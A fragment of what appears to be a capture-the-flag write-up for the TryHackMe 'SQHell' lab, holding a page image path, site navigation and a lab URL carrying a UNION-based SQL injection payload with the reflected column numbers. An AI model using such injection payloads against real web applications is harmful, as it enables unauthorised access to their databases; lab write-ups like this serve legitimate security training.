 TryHackMe | SQHell
View Post
10.10.127.19/post?id=0 UNION ALL SELECT 1,2,3,4-- -
Recon Exploitation Priv Esc Cryptography Steganography Obfuscation Misc TTPs CTFs
View Post
Home / Post: 2
2
3